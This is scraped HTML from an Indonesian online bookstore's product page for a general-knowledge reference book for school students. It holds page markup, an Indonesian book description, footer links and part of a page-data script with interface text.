cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786029792935_Pintar-RPAL-RPUL-Global-Untuk-SD-SMP-Sma--Umum.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-ahmad-purwanto">Ahmad Purwanto</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Pintar RPAL RPUL Global Untuk SD, SMP, SMA, &amp; Umum</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Kunci keberhasilan seseorang itu terletak pada rasa ingin tahunya yang tinggi (curiosity). Ketika seseorang memiliki rasa ingin tahu yang tinggi, maka pemikirannya akan kritis, kemudian memungkinkan untuk mencari tahu lebih lanjut tentang keresahan atau keingintahuannya itu. Sehingga, orang yang memiliki rasa ingin tahu yang tinggi itu cenderung memiliki wawasan yang luas.

Menjadi pribadi yang berwawasan luas tentu akan memudahkan kehidupan seseorang, seperti salah satunya dalam hal berkomunikasi. Lalu, bagaimana cara menjadi orang yang berwawasan luas? Selain rasa ingin tahu yang tinggi, tentu banyak membaca adalah salah satu kuncinya. Dengan banyak membaca orang akan menjadi tahu lebih banyak suatu hal.

Buku Rangkuman Pengetahuan Alam Lengkap (RPAL) dan Rangkuman Pengetahuan Umum Lengkap (RPUL) hadir untuk meningkatkan wawasan mu. Buku ini merupakan kumpulan berbagai data, fakta, dan informasi dari sumber kredibel/terpercaya mengenai pengetahuan Indonesia dan Dunia. Disajikan secara padat, ringkas, sistematis, dan jelas guna memberikan kemudahan bagi pelajar ataupun kalangan umum.

Buku Pintar RPAL RPUL Global ini merangkum berbagai macam ragam informasi tentang Ilmu Pengetahuan Alam, Ilmu Pengetahuan Umum, dan Teknologi yang ter-update, diantaranya tentang materi-materi:
Pelajaran IPA/Sains, pengetahuan tentang Provinsi-Provinsi di Indonesia, Sejarah Indonesia, Nama Sungai, Jembatan, Gunung, Danau, Seni &amp; Budaya Indonesia, PBB, ASEAN, Konferensi Asia-Afrika, Pengetahuan Tentang Negara-Negara di Dunia, Kantor Berita Dunia, Ilmuwan dan Penemuan Besarnya, dan Pengetahuan Umum Dunia Lainnya.</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur 